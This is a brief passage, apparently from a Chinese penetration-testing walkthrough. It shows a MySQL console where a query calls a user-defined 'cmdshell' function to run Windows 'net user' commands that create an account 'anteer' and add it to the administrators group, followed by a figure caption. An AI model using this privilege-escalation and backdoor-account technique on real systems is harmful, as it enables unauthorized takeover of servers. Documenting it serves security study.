 Please select a database: mysql
Current dababase: mysql
Run SQL query/queries on database mysql:
SELECT cmdshell ("net user anteer anteer /add&net localgroup administators anteer /a
dd")
Query
Query#0 : SELECT cmdshell ("net user anteer anteer /add&net localgroup administators anteer /add")
cmdshell ("net user anteer anteer /add&net localgroup administators anteer /add")
blob(16777216)
完成!
图19
先尝试下复杂的密码，但是这时候出现一个奇怪的现象。